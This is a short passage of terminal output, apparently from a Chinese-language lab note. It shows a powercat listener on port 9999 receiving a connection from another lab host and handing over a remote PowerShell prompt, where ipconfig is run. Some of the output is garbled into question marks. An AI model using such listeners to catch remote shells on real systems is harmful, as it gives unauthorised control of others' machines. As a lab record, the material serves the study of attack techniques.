 PS C:\Windows> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: Connection from [172.16.55.131] port  [tcp] accepted (source port
62997)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows> aa
PS C:\Windows> ipconfig
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::68d8:8e51:65b9:7116%11
IPv4 ?? . . . . . . . . . . . . : 172.16.55.131
????  . . . . . . . . . . . . : 255.255.255.0
14:32 创建日期: 2021/2/11 14:32